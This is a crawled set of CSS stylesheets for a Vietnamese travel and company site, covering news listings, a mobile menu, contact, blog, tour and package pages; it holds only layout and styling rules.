}

.html_news_col .news_item:hover .news_content .news_title {
  color: #60be48;
}
.html_news_col .btn-view:hover {
  background: #fff;
}
.html_news_col .btn-view:hover span {
  color: #60be48;
}

.html_news_col .btn-view:hover svg {
  color: #60be48;
}

.html_news_col .page_new_main {
  margin-bottom: 40px;
}

.html_news_col .page_new_main .page_news_item {
  width: 100%;
  display: flex;
  margin-top: 15px;
}

.html_news_col .page_new_main .page_news_item .page_news_content {
  width: 35%;
  -webkit-box-ordinal-group: 2;
  -ms-flex-order: 1;
  order: 1;
  padding-right: 36px;
}

.html_news_col
  .page_new_main
  .page_news_item
  .page_news_content
  .news_short_description {
  -webkit-line-clamp: 4;
  margin-bottom: 20px;
}

.html_news_col .page_new_main .page_news_item .page_news_content .news_title {
  font-size: 20px;
  margin-bottom: 16px;
  -webkit-line-clamp: 4;
}

.html_news_col
  .page_new_main
  .page_news_item.news_item
  .news_content
  .calendar-date {
  margin-bottom: 20px;
}

.html_news_col .news_item .news_content .calendar-date {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.right-list-banner-home {
  right: 60px;
}
.left-list-banner-home {
  left: 60px;
}
.list-banner-home {
  position: absolute;
  top: 30px;
  width: 224px;
  display: grid;
  gap: 30px;
}
.list-banner-home .banner {
  width: 100%;
}
.list-banner-home .banner .img {
  width: 100%;
  padding-top: 199.65%;
  position: relative;
}
.list-banner-home .banner .img img {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 100%;
  height: 100%;
  object-fit: cover;
  transition: all 0.4s ease-in-out;
}

.html_news_col .news_item .news_content .calendar-date svg {
  color: #828282;
  margin-right: 5px;
}

.html_news_col .news_item .news_content .calendar-date span {
  font-size: 14px;
  line-height: 100%;
  color: #828282;
}

.html_news_col .page_new_main .page_news_item .page_news_thumbnail {
  width: 65%;
  -webkit-box-ordinal-group: 3;
  -ms-flex-order: 2;
  order: 2;
}

@media screen and (max-width: 1800px) {
  .right-list-banner-home {
    right: 20px;
  }
  .left-list-banner-home {
    left: 20px;
  }
  .list-banner-home {
    top: 30px;
    width: 160px;
    gap: 20px;
  }
}

@media screen and (max-width: 1550px) {
  .right-list-banner-home {
    right: 8px;
  }
  .left-list-banner-home {
    left: 8px;
  }
  .list-banner-home {
    top: 30px;
    width: 100px;
    gap: 10px;
  }
}

@media screen and (max-width: 1550px) {
  .header-right {
    gap: 20px;
  }
  .main-menu {
    gap: 30px;
  }
}
@media screen and (max-width: 1399px) and (min-width: 1200px) {
  .home.block1 .container {
    max-width: 100%;
    width: 100%;
    padding: 0 120px;
  }
  .top-html {
    zoom: 0.6;
  }
  .header .top-header {
    zoom: 0.8;
  }
}

@media (max-width: 1199px) {
  .html_news_col .page_new_main .page_news_item .page_news_content {
    padding-right: 26px;
  }
  .list-banner-home {
    display: none;
  }

  .html_news_col
    .page_new_main
    .page_news_item
    .page_news_content
    .calendar-date {
    zoom: 0.9;
  }
}

@media (max-width: 991px) {
  .header-right {
    display: none;
  }
  .top-html {
    padding-right: 16px;
    padding-left: 16px;
  }
  .top-html .center-box-top h2 {
    font-size: 20px;
  }
  .top-html .box-header-button a {
    min-height: 40px;
  }
  .top-html .box-header-button a span,
  .top-html .left-box-top.box-header-button a span {
    font-size: 14px;
  }
  .html_news_col .page_new_main {
    margin-bottom: 40px;
  }

  .html_news_col .page_new_main .page_news_item {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }

  .html_news_col .page_new_main .page_news_item .page_news_content {
    width: 100%;
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
    padding-right: 0;
    margin-top: 0;
  }

  .html_news_col
    .page_new_main
    .page_news_item
    .page_news_content
    .news_short_description {
    -webkit-line-clamp: 5;
    margin-bottom: 18px;
  }

  .html_news_col .page_new_main .page_news_item .page_news_content .news_title {
    -webkit-line-clamp: 3;
  }

  .html_news_col .page_new_main .page_news_item .page_news_thumbnail {
    width: 100%;
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
    margin-bottom: 20px;
  }

  .html_news_col .news_item .btn-view span {
    font-size: 14px;
  }

  .html_news_col .html_slide_new .new_item .item_title {
    padding: 16px 16px 14px 16px;
    border-bottom: 1px solid #f0f0f0;
  }

  .html_news_col .html_slide_new .new_item .item_title .title-exp,
  .html_news_col .html_slide_new .new_item .item_title h3 {
    margin-bottom: 8px;
  }

  .html_news_col .html_slide_new .new_item .fot_item {
    padding: 14px 16px 16px 16px;
  }

  .html_news_col .html_slide_new .new_item .fot_item button,
  .html_news_col .html_slide_new .new_item .fot_item .view_use {
    zoom: 0.9;
  }

  .html_news_col .remaining-news {
    gap: 12px;
    margin-bottom: 20px;
  }
}

@media screen and (max-width: 767px) {
  .html_news_col .news_item .news_content .news_short_description {
    margin-bottom: 12px;
  }

  .html_news_col .remaining-news {
    gap: 20px;
    grid-template-columns: repeat(1, minmax(0, 1fr));
  }

  .box-remaining-news {
    display: none;
  }

  .top-html {
    padding: 0 30px 66px 0px;
  }
  .top-html .center-box-top {
    display: flex;
    align-items: center;
  }
  .top-html .right-box-top {
    position: absolute;
    bottom: 4px;
    right: 192px;
    width: 100px;
  }
  .top-html .left-box-top {
    position: absolute;
    bottom: 4px;
    right: 6px;
    width: 180px;
  }
  .top-html .box-header-button .item-img {
    height: 30px;
    margin-bottom: 4px;
  }
  .top-html .box-header-button a {
    min-height: 26px;
    padding: 4px;
  }
  .top-html .box-header-button a span,
  .top-html .left-box-top.box-header-button a span {
    font-size: 10px;
    line-height: 120%;
  }
  .list-ticket {
    grid-template-columns: repeat(2, minmax(0, 1fr));
  }
}

@media screen and (max-width: 500px) {
  .top-html .center-box-top h2 {
    font-size: 12px !important;
  }

  .html_news_col {
    margin-bottom: 0px;
  }

  .title-page-1 {
    margin-top: 0;
    margin-bottom: 12px;
  }

  .form-contact {
    margin-bottom: 0;
  }

  .top-footer {
    padding: 0;
  }
  .list-ticket {
    grid-template-columns: repeat(1, minmax(0, 1fr));
  }
}

@media screen and (max-width: 400px) {
  .html_news_col .page_news_item .page_news_thumbnail .date {
    zoom: 0.8;
  }

  .html_news_col .html_slide_new .new_item .item_image .date {
    zoom: 0.8;
  }

  .html_news_col .html_slide_new .new_item .item_title {
    padding: 14px 14px 12px 14px;
  }

  .html_news_col .html_slide_new .new_item .fot_item {
    padding: 12px 14px 14px 14px;
  }

  .html_news_col .html_slide_new .new_item .fot_item button,
  .html_news_col .html_slide_new .new_item .fot_item .view_use {
    zoom: 0.8;
  }
}

@media screen and (max-width: 375px) {
  .html_news_col .html_slide_new .new_item .item_image .date {
    zoom: 0.6;
  }

  .html_news_col .html_slide_new .new_item .item_title {
    padding: 12px 12px 10px 12px;
  }

  .html_news_col .html_slide_new .new_item .fot_item {
    padding: 10px 12px 12px 12px;
  }

  .html_news_col .html_slide_new .new_item .fot_item button,
  .html_news_col .html_slide_new .new_item .fot_item .view_use {
    zoom: 0.7;
  }
}


--- FILE ---
content_type: text/css
request_url: https://espc.com.vn/themes/introduce/w3ni518/css/menu_bar.css?v=1.0.2
body_size: 1333
content:
.menu-bar-mobile {
    position: fixed;
    top: 0;
    left: 0;
    height: 100%;
    width: 300px;
    background: #6FBF54;
    z-index: 9999999;
    box-shadow: 1px 0px 1px #ccc;
    overflow-y: scroll;
    opacity: 0;
    margin-left: -305px;
    transition: all 0.5s ease-in-out 0s;
    -moz-transition: all 0.5s ease-in-out 0s;
    -o-transition: all 0.5s ease-in-out 0s;
    -webkit-transition: all 0.5s ease-in-out 0s;
    -ms-transition: all 0.5s ease-in-out 0s; 
}
.menu-bar-mobile-show{
    margin-left: 0px;
    opacity: 1;
}
.menu-bar-mobile .logo-menu {
    float: left;
    width: 100%;
    background: #6FBF54;
    padding: 20px;
    border-bottom: 3px solid #fff;
}
.menu-bar-mobile >ul{
    border-bottom: 1px solid #fff;
    margin-bottom: 30px; 
    padding: 0px;
}
.menu-bar-mobile .logo-menu img{
	width: 80%;
	margin-bottom: 15px;
    margin-left: 30px;
}
.menu-bar-mobile .login ul li{
    margin: 0px;
    width: 50%;
    text-align: center;
    background: #6FBF54;
    border-bottom: 1px solid #fff;
}

.menu-bar-mobile .infor-header{
    padding: 5px 0px;
}
.menu-bar-mobile .infor-header li {
    text-align: center;
    background: #6FBF54;
}
.menu-bar-mobile .infor-header li a {
    color: #fff;
}
.main-menu-bar{
    clear: both;
    padding: 0px 0px 20px 0px;
}
.main-menu-bar >li{
    padding: 0px;
    display: block;
    border-bottom: 1px solid #fff;
    padding-left: 10px;
}
.main-menu-bar li{
    position: relative;
}

.main-menu-bar >li li{
    padding: 0px;
    padding-left: 15px;
    display: block;
    border-top: 1px solid #fff;
}
.main-menu-bar >li li::after{

}
.main-menu-bar li a{
    font-size: 14px;
    padding: 7px;
    display: inline-block;
    width: 80%;
    font-weight: 300;
}
.menu-bar-mobile a{
    color: #fff !important;
}
.main-menu-bar li:hover{
    background: #6fbf54;
}
.main-menu-bar li:hover >a{
    color: #fff;
}
.main-menu-bar li:hover >ul{
    display: block;
}
.main-menu-bar li:hover >i{
   transform: rotate(180deg);
}
.main-menu-bar ul{
    display: none;
    padding: 0px;
}
.main-menu-bar i{
    display: inline-block;
    right: 0px;
    top: 0px;
    position: absolute;
    padding: 11px 10px;
    color: #fff;
}
.menu-bar-mobile .infor-header li{
    display: inline-block;
    padding: 10px; 
    margin: 0px !important; 
    width: 50%;
    border: 0px;
    float: left;
}
.menu-bar-mobile .infor-header i{
    margin-right: 10px;
    font-size: 16px;
    display: block;
    color: #fff;
    margin-bottom: 10px;
}
.menu-bar-mobile .login ul li a {
    font-size: 16px;
    /*font-weight: bold;*/
}
/*.menu-bar-lv-1{
	float: left;
	width: 100%;
	position: relative;
}
.menu-bar-lv-1 a {
    float: left;
    width: 100%;
    height: 40px;
    line-height: 30px;
    background: #fff;
    margin-bottom: 1px;
    padding: 5px 15px;
    font-size: 14px;
    border-top: 1px solid #ebebeb;
}
.menu-bar-lv-1 a:hover{
	box-shadow: 0px 0px 2px #443333;
}
.menu-bar-lv-1 span {
    position: absolute;
    right: 10px;
    top: 4px;
    width: 30px;
    height: 30px;
    font-size: 17px;
    text-align: center;
    padding-top: 9px;
    cursor: pointer;
    transition: all 0.5s ease-in-out 0s;
    -moz-transition: all 0.5s ease-in-out 0s;
    -o-transition: all 0.5s ease-in-out 0s;
    -webkit-transition: all 0.5s ease-in-out 0s;
    -ms-transition: all 0.5s ease-in-out 0s; 
}
.menu-bar-lv-2, .menu-bar-lv-3{
	position: relative;
	float: left;
    width: 100%;
    display: none;
}
.menu-bar-lv-2 a {
    position: relative;
    float: left;
    width: 100%;
    padding: 5px 15px;
}
.menu-bar-lv-2 i:last-child{
	margin-right: 7px;
}
.menu-bar-lv-3 a {
    position: relative;
    float: left;
    width: 100%;
    padding: 5px 33px;
}*/
.rotate-menu{
	transform:rotate(180deg);
	top: 10px !important;
}
.menu-btn-show {
    position: relative;
    width: 22px;
    height: 22px;
    float: left;
    margin-right: 15px;
    cursor: pointer;
    padding: 4px 0px 0px 0px !important;  
}
.menu-btn-show .border-style {
    width: 70%;
    margin-left: 15%;
    margin-top: 0px;
    height: 1px;
    background: #fff;
    float: left;
    margin-bottom: 5px;
}
.fixed-box .menu-btn-show .border-style{
	background: #707070;
}
.box-login-logout {
    float: left;
    width: 100%;
    position: relative;
    background: #f9f9f9;
}
.boder-rotate {
    position: absolute;
    left: 50%;
    height: 40px;
    width: 1px;
    background: #ebebeb;
    transform: rotate(30deg);
}
.box-login-logout i{
	margin-right: 6px;
}
.box-login-logout .left{
    float: left;
    width: 50%;
    height: 40px;
    line-height: 40px;
    padding-left: 15px;
    font-size: 15px;
    border-top: 1px solid #ebebeb;
}

.categories-bar-mobile {
    position: fixed;
    height: 100%;
    width: 300px;
    right: 0px;
    background: #fff;
    z-index: 9999999;
    box-shadow: 1px 0px 1px #ccc;
    overflow-y: scroll;
    opacity: 0;
    margin-right: -305px;
    transition: all 0.5s ease-in-out 0s;
    -moz-transition: all 0.5s ease-in-out 0s;
    -o-transition: all 0.5s ease-in-out 0s;
    -webkit-transition: all 0.5s ease-in-out 0s;
    -ms-transition: all 0.5s ease-in-out 0s;
    visibility: hidden;
}
@media screen and (min-width: 800px) {
	.menu-btn-show{
		display: none;
	}
}

@media screen and (max-width: 1200px) {
    .shadow-mobile{
        display: none;
        height: 100vh;
        position: fixed;
    }
	.menu-btn-show{
        padding: 2px;
        right: -11px;
        top: 3px;
        background: rgba(77, 224, 19, 0.3);
        position: fixed;
	}
    .menu-btn-show:hover .menu-bar-mobile{
        opacity: 1;
        margin-left: 0px;
    }
    .main-menu ul{
        display: none !important;
    }
}
@media screen and (max-width: 992px) {
    
    .categories-bar-mobile-show{
        margin-right: 0px;
        opacity: 1;
        visibility: visible;
    }
}
@media screen and (max-width: 360px) {
	.menu-bar-mobile{
		width: 250px;
	}
    .categories-bar-mobile{
        width: 250px;
    }
}

@media screen and (max-width: 800px) {
     .header .box-bott{
        display: none;
    }
    .menu-btn-show{
        display: block;
        z-index: 999;
    }
}


/*chỉnh top icon*/

@media screen and (max-width: 700px) {
     .top-header-left{
        float: none;
        border-bottom: 1px solid #c2c2c2;
     }
     .top-header-right{
        float: none;
        border-bottom: 1px solid #c2c2c2;
     }
     .top-header {
        border-bottom: 0px;
     }

}

@media screen and (max-width: 550px) {
     .top-header {
        display: none;
     }
     .menu-bar-mobile .login{
        text-align: center;
     }
     .menu-bar-mobile .login li{
        display: inline-block;
        margin: 10px;
     }
     .contact-icon{
       text-align: center;
     }
     .infor-header{
        display: inline-block;
        padding: 10px 0px;
     }
     .infor-header li{
        display: inline-block;
     }
     .infor-header li a {
        font-size: 14px;
        color: #6fbf54;
    }
}

.cls{
   display: none !important;
}
.ops{
   display: block !important;
}

--- FILE ---
content_type: text/css
request_url: https://espc.com.vn/themes/introduce/w3ni518/css/contact.css?v=1.0.0
body_size: 652
content:
.contact-3{
	overflow: hidden;
}
.contact-3-item{
	 min-width: 150px;
}
.contact-1 ul li{
	list-style-image: url(../images/icon-ellipse.png);
    padding: 16px 0;
    width: 100%;
    float: left;
    width: 49%;
    min-width: 200px;
}
.contact-1 p{
	margin-bottom: 45px;
}
.contact-1 ul{
	margin: 20px 0px;
}
.contact-1-img img{
	width: 100%;
}
.contact-2-item h3{
	/*color: #fff;*/
	font-size:14px;
}
.contact-2-item p{
	/*color: #fff;*/
	font-size:12px;
}
.contact-2-item {
	margin-bottom: 30px;
}
.img-contact-2{
	height:36px;
}
.contact-2 .container{
	width: 60%;
	padding: 100px 0px ;
}
.team-mate-item{
	position:relative;
	padding-bottom: 70px;
	margin: 15px 0px;
}

.img-team-mate{
	width: 100%;
}
.team-mate-item img{
	width: 100%;
	opacity: 0.6;
}
.text-team-mate{
	position:absolute;
	bottom: -1px;
	background: #6fbf54;
	width: 100%;
	text-align:center;
	padding-top:10px;
	display: none;
}
.team-mate-item:hover >.box-team-mate-item .text-team-mate {
	display: block;
}
.team-mate-item:hover >.box-team-mate-item .img-team-mate img {
	opacity: 1;
}
.text-team-mate p,
.text-team-mate a,
.text-team-mate h4{
	color: #fff;
	font-size:14px;
}
.text-team-mate h4{
	text-transform: uppercase;
}
.text-team-mate ul{
	padding: 15px 0px;
}
.text-team-mate li{
	display: inline-block;
	border-radius: 50%;
	border: 1px solid #fff;
	padding-top: 3px; 
	width:26px;
	height:26px;
	margin-left:12px;
}
.img-team-mate{
	background: #999;
}
.index-2{
	/*margin-top: 45px; */
	/*margin-bottom: -45px;*/
}
.detail-team-mate{
	background-position: 53% 85%;
	padding-bottom: 50px;
	padding-top: 20px;
}
.img-contact-3 {
	text-align: center;
	position: relative;
	padding: 20px 0px;
}
.border-bottom{
	border-top: 1px solid  #464646;
	position: absolute;
	bottom: 0px;
	z-index: 1;
}
.haft-fix-right{
	width: 52%;
	right: 0px;
}
.haft-fix-left{
	width: 53%;
	left: 0px;
}
.full{
	width: 100%;
}
.img-contact-3 .icon-main{
	height: 36px;
	width: 36px;
}

.img-contact-3 .icon{
	position: absolute;
    bottom: -4px;
    left: 48%;
    width: 10px;
    height: 10px;
    border-radius: 50%;
    background: #eee;
    border: 1px solid #464646;
    z-index: 2;
}
.contact-3 .contact-3-item{
	padding: 0px;
    width: 20%;
    float: left;
}
.text-contact-3{
	text-align: center;
}
.text-contact-3 .autonumber{
	font-size: 28px;
	color: #fff;
	margin: 10px 0px;
	display: block;
}
.text-contact-3 p{
	font-size: 16px;
	color: #fff;
}
.contact-3 .container{
	padding: 100px 0px ;
}

@media screen and (min-width: 400px) and (max-width: 1000px) {
	.contact-3 .container {
	    padding: 50px;
	    padding: 0px 30px;
	}
}
@media screen and (max-width: 400px){
	.contact-3 .contact-3-item {
	    width: 100%;
	}
}


--- FILE ---
content_type: text/css
request_url: https://espc.com.vn/themes/introduce/w3ni518/css/blog.css?v=1.0.0
body_size: 660
content:
.content-news .title-page-2 {
	padding: 0px 0px 10px 40px;
	border-bottom: 1px solid #d7d7d7; 
}
.content-news .news-new .news-sb ul li {
    margin: 10px 0px;
}
.news-catogory{
	margin-bottom: 40px;
}
.content-news .news-catogory .catogory-sb-item{
	width: 100%;		
}
.content-news .news-catogory .catogory-sb-item li:before {
	content: '';
    background-image: url(../images/blog/cat.png);
    background-repeat: no-repeat;
    background-position: center;
    width: 10px;
    height: 20px;
    position: absolute;
    left: 0;
}
.content-news .news-catogory .catogory-sb-item li{
 	margin: 10px 0px;
    padding-left: 20px;
    position: relative;
    width: 49%;
    float: left;
}
.content-news .news-library, .content-news .news-new,.content-news .news-calendar,.content-news .news-catogory{
	overflow: hidden;
}
.content-news .news-library .library-sb-item{
	width: 32%;
	padding: 5px 3px;
	display: inline-block;
}
.content-news .news-library .library-sb-item img{
	width: 100%;
}
.content-news .news-library .library-sb{
	clear: both;
	padding: 15px 0px;
}
.content-news .news-calendar .calendar-sb{
	padding: 15px 0px;
	clear: both;
	margin-bottom: 45px;
	}
.content-news .news-calendar .calendar-sb .pignose-calendar{
	width:100%;
}
.content-news .news-calendar .calendar-sb .pignose-calendar-top-nav{
	border-radius: 50%;
	background: #707070; 
	padding: 2px 8px;
	margin-right: 10px;
}
.content-news .calendar-sb .pignose-calendar-top-date{
	padding: 35px !important;
}
.content-news .calendar-sb .pignose-calendar-top-date span{
	display: inline-block;
    font-size: 22px;
    color: black;
    font-weight: normal;
}
.pignose-calendar-header, .pignose-calendar-body{
	background: #d7d7d7;
	padding: 0px 2px !important;
}
.pignose-calendar-unit{
	border-left: 1px solid rgba(255,255,255,.15);
	border-bottom: 1px solid rgba(255,255,255,.15);
	height: 35px !important;
}
.pignose-calendar-header{
	border-bottom: 1px solid rgba(0,0,0,.075);
}
.pignose-calendar .pignose-calendar-top {
	border-bottom: 0px !important;
	box-shadow: 0 0 0 0 !important;
	background: #fff !important;
	height: 60px !important;
}
.content-news .news-calendar .calendar-sb .pignose-calendar-top-nav i{
	color: #fff;
}
.pignose-calendar .pignose-calendar-unit.pignose-calendar-unit-active a{
	border-radius: 0px !important;
	width: 100%;
	margin: 1px !important;
	background: #fff100 !important;
}

.phantrang{
	padding: 0px;
}
.phantrang li a{
	color: #717f86;
	font-weight: bold;
}
.phantrang .active{
	background: #fff100;
	padding: 1px 3px;
}
.phantrang li{
	list-style: none;
	display: inline-block;
	height: 36px;
	background: #fff;
	margin:4px;
	color: #717f86;
}
.phantrang li a{
	padding: 8px 14px;
	display: inline-block;
}
.phantrang li:hover {
	opacity: 0.6;
}
 #phantrang{
	text-align: center;
	padding-top: 35px;
	padding-bottom: 60px;
	border-bottom: 1px solid #eee;
}
#phantrang .cirle{
	width: 36px;
	color: black;
}
.item-news-detail{
	-webkit-box-shadow:none;
    -moz-box-shadow: none;
    box-shadow: none;
}

--- FILE ---
content_type: text/css
request_url: https://espc.com.vn/themes/introduce/w3ni518/css/tour.css?v=1.0.0
body_size: 1169
content:
.content-tours .title-page-1{
	padding-bottom: 10px;
	border-bottom: 1px solid #d7d7d7;
}
#owl-carousel-tour{
	clear: both;
}
.content-tours .row{
	padding: 35px 0px;
}

.content-tours .tours-detail{
	text-align: center;
	height: 100%;
}
.content-tours .tours-detail p {
	font-size: 14px;
	font-weight: 500;
}
.content-tours .tours-detail .button{
	background: #6fbf54;
	color: #fff;
	font-weight: bold;
	display: inline-block;
	text-transform: uppercase;
}
.list-tour .tours-detail .button{

	margin: 25px;
	padding: 10px 30px;
	font-size: 16px;
}
.price{
	color: red;
	font-weight: bold;
	margin: 10px;
	display: inline-block; 
}
.list-tour .tours-detail .price{

	font-size: 18px;
}
.tours-detail{
	box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
}
.tours-detail img{
	width: 100%;
	height: 230px;
}

.form-search-tour{
	background-color: #6fbf54;
	padding: 30px;
}
.form-search-tour .radio{
	padding: 0px;
	padding-left: 20px;
}
.form-search-tour .radio li{
	display: inline-block;
	width: 48%;
}
.form-search-tour li{
	display: inline-block;
	width: 48%;
}
.form-search-tour .radio input[type=radio]{
	margin-left: 0px;
}
.form-search-tour .radio span{
	color: #fff;
	margin-right: 2px;
	font-size: 11px;
	margin-left: 15px;

}
.form-search-tour .radio .span-left{
	margin-right:30px;
}
.form-search-tour h3{
	font-family: 'Roboto Condensed';
	font-size: 24px;
	font-weight: 600;
	color: #ffffff;
	width: 100%;
	text-align: center;
	margin-top: 35px;
	text-transform: uppercase;
	margin-bottom: 10px;
}

.form-search-tour  p{
	font-family: 'Roboto Condensed';
	font-size: 14px;
	color: #ffffff;
	line-height: 1.7;
	font-style: italic;
	text-align: center;
	margin-bottom: 20px;
}

.form-search-tour input[type='text'], .form-search-tour input[type='date'],.form-search-tour select{
	width: 100%;
	background-color: #a8d495;
	border: 0;
	display: block;
	color: #fff;
	padding-left: 20px;
	font-family: 'Roboto Condensed';
	padding-right: 20px;
	height: 33px;
}
.form-search-tour label{
	color: #fff;
	font-weight: normal;
}
.form-search-tour i{
	position: absolute;
	right: 7px;
	color: #fff;
	bottom: 6px;
	font-size: 19px;
}
.form-search-tour .form_datetime{
	position: relative;
}
.form-search-tour input[type='submit']{
	background-color: #fff100;
	margin-top: 12px;
	display: inline-block;
	border-radius: 20px;
	padding: 11px 40px 9px 40px;
	color: #ffffff;
	font-family: 'Roboto Condensed';
	font-weight: 600;
	border: 0;
	text-transform: uppercase;
	-webkit-box-shadow: 10px 10px 29px -9px rgba(0,0,0,0.75);
	-moz-box-shadow: 10px 10px 29px -9px rgba(0,0,0,0.75);
	box-shadow: 10px 10px 29px -9px rgba(0,0,0,0.75);
	text-shadow: 4px 3px 2px rgba(150, 150, 150, 1);
}
/*.tours-item:hover {
	margin-top: -5px; 
	}*/
	.tours-item:hover .tours-detail {
		box-shadow: 0px 6px 10px 10px rgba(0, 0, 0, 0.2), 6px 6px 20px 0 rgba(0, 0, 0, 0.19);
	}

	.list-tour-special img{
		width: 100%;
	}
	.list-tour-special  .price{
		font-size: 14px;
	}
	.caption-special-tours 	{
		font-size: 14px;
		padding: 25px 0px;
	}
	#owl-carousel-tour .owl-stage{
		margin: 15px 0px;
	}
	#owl-carousel-tour .owl-nav{
		display: inline-block;
	}
	#owl-carousel-tour .owl-nav .owl-prev{
		position: absolute;
		top: 30%;
		background: inherit;

	}
	#owl-carousel-tour .owl-nav .owl-next{
		position: absolute;
		top: 30%;
		right: 10px;
		background: inherit;
	}
	#owl-carousel-tour .owl-nav i{
		font-size:45px;
	}
	.img-special-tours{
		position: relative;
		overflow: hidden;
	}
	.img-special-text{
		display: none;
		position: absolute;
		top:50px;
		text-align: center;
	}
	.img-special-text .button{
		margin: 5px;
		padding: 5px 20px;
		font-size: 14px;
		margin: 35px;
	}
	.img-special-text .box-button{
		text-align: center;
		width: 100%;
	}
	.img-special-tours:hover >a img{
		opacity: 0.2;
	}
	.img-special-tours:hover .img-special-text{
		display: block;
	}
	.img-special-tours:hover .new{
		display: none;
	}
	.new{
		position: absolute;
		top: 11px;
		font-size: 11px;
		color: #fff;
		left: -25px;
		transform: rotate(-45deg);
		background: red;
		padding: 5px 20px;
	}
	.bg-shadow{
		/*background-color: inherit; */
	}
	@media screen and (min-width: 1200px){
		.form-search-tour .radio span {
			font-size: 11px;
		}
	}
	@media screen and (min-width: 992px) and (max-width: 1199px) {
		.form-search-tour .radio span {
			font-size: 14px;
		}
		.list-tour .col-md-4 {
			height: 569px;
		}
	}
	@media screen and (min-width: 768px) and (max-width: 991px) {
		.form-search-tour .radio span {
			font-size: 11px;
		}
	}
	@media screen and (min-width: 412px) and (max-width: 767px) {
		.form-search-tour .radio span {
			font-size: 14px;
		}
	}
	@media screen and (max-width: 367px){
		.form-search-tour .radio li{
			width: 100%;
		}
	}

	@media screen and (min-width: 445px) and (max-width: 777px) {
		.form-search-tour {
			padding: 1px 30px;
		}
		.form-search-tour input[type='submit'] {
			margin: 6px 0px 15px 0px;
			padding: 7px 30px;
		}
		.form-group {
			margin-bottom: 5px;
		}
		.form-search-tour h3 {
			margin-top: 15px;
		}
		.list-tour >div{
			height: auto !important;
		}
		.form-search-tour input[type='text'], .form-search-tour input[type='date'], .form-search-tour select {
			height: 28px;
		}
		.form-search-tour .radio {\
			padding-left: 0px; 
		}
	}


--- FILE ---
content_type: text/css
request_url: https://espc.com.vn/themes/introduce/w3ni518/css/chitietpackages.css?v=1.0.0
body_size: 782
content:

.detail-tab-detail-packages .box-small-pk{
	border-left: 2px solid  #d7d7d7;
	margin-left: 48px;
	position: relative;
}
.item-tab-detail{
	width: 100%;
	padding: 60px;
}
.tab-detail-packages  .nav-tabs{
	margin-bottom: 40px;
}
.tab-detail-packages .chain{
	position: absolute;
	top: 48%;
	left:-16px;
}
.title-tab-detail h4{
	display: inline-block;
	background: #fff100;
	font-size: 14px;
	text-transform: uppercase;
	padding: 8px;
	font-weight: normal;
	margin: 0px;
	margin-left: -48px;
}
.tab-detail-packages{
	margin: 30px 0px;
}
.text-detail-packages-up p{
	font-size: 14px;
}
.text-detail-packages-up h2{
	font-size: 24px;
	font-weight: bold;
	color: black;
	text-transform: uppercase;
}
.tab-detail-packages .nav-tabs li a{
	text-transform: uppercase;
	padding: 5px 35px; 
}
.tab-detail-packages .nav-tabs>li.active>a{
	background: #6fbf54;
	color: #fff;
}
.detail-tab-detail-packages .img{
	position: relative;
}
.detail-tab-detail-packages .img .item-slide-packages-sma{
	margin: 5px 0px;
}
.reset-img{
	position: absolute;
	top: 5px;
	left: 20px;
}
.detail-tab-detail-packages .img img{
	width: 100%;
}

.final-box-small-pk{
	width: 4px;
    position: absolute;
    background: #fff;
    height: 49%;
    left: -3px;
    bottom: 0;
}
.slide >div{
	clear: both;
}
.slide .owl-nav{
	display: inline-block !important;
}
.slide .owl-nav .owl-prev{
	position: absolute;
	top: 25%  !important;
	background: inherit;

}
.slide .owl-nav .owl-next{
	position: absolute;
	top: 25%  !important;
	right: 0;
	background: inherit;
}
.slide .owl-nav i{
	font-size:24px;
}
.caption-detail-packages .button {
    background: #6fbf54;
    color: #fff;
    font-weight: bold;
    display: inline-block;
    text-transform: uppercase;
    margin-top: 45px;
    padding: 5px 25px;
    font-size: 16px;
}

.caption-detail-packages .price{
	color: red;
	font-weight: bold;
	margin-top:25px;
	margin-bottom: 32px;
	display: inline-block; 
	font-size: 18px;
}
.caption-detail-packages i{
	font-size: 18px;
}
.detail-packages-detail{
	box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
}
.detail-packages-detail img{
	width: 100%;
}


.detail-packages-detail .button {
    background: #6fbf54;
    color: #fff;
    font-weight: bold;
    display: inline-block;
    text-transform: uppercase;
}



/*carolsel*/
.list-detail-package-special{
	margin-bottom: 40px; 
}
.list-detail-package-special img{
	width: 100%;
}
.list-detail-package-special  .price{
	font-size: 14px;
}
.caption-special-detail-packages 	{
	font-size: 14px;
	padding: 25px 0px;
}
#owl-carousel-detail-package{
	clear: both;
}
#owl-carousel-detail-package .owl-stage{
	margin: 15px 0px;
}
#owl-carousel-detail-package .owl-nav{
	display: inline-block;
}
#owl-carousel-detail-package .owl-nav .owl-prev{
	position: absolute;
	top: 30%;
	background: inherit;

}
#owl-carousel-detail-package .owl-nav .owl-next{
	position: absolute;
	top: 30%;
	right: 10px;
	background: inherit;
}
#owl-carousel-detail-package .owl-nav i{
	font-size:45px;
}
.img-special-detail-packages{
	position: relative;
	overflow: hidden;
}
.img-special-text{
	display: none;
	position: absolute;
	top:50px;
	text-align: center;
}
.img-special-text .button{
	margin: 5px;
	padding: 5px 20px;
	font-size: 14px;
	margin: 20px;
}
.img-special-text .box-button{
	text-align: center;
	width: 100%;
}
.img-special-detail-packages:hover >a img{
	opacity: 0.2;
}
.img-special-detail-packages:hover .img-special-text{
	display: block;
}
.img-special-detail-packages:hover .new{
	display: none;
}
.new{
	position: absolute;
    top: 11px;
    font-size: 11px;
    color: #fff;
    left: -25px;
    transform: rotate(-45deg);
    background: red;
    padding: 5px 20px;
}
.bg-shadow{
	/*background-color: inherit; */
}
#owl-carousel-detail-package .caption-special-detail-packages{
	text-align: center;
	padding:10px 20px;
}
#owl-carousel-detail-package .detail-packages-detail a{
	font-size: 14px;
	text-transform: uppercase;

}

--- FILE ---
content_type: text/css
request_url: https://espc.com.vn/themes/introduce/w3ni518/css/chitiettour.css?v=1.0.0
body_size: 71
content:

#tab-detail-tour .item-tab-detail .content{
	padding: 0px;
	padding-left: 20px; 
	margin:0px;
}
#tab-detail-tour .item-tab-detail .img{
	padding: 40px 0px 30px 30px;
}
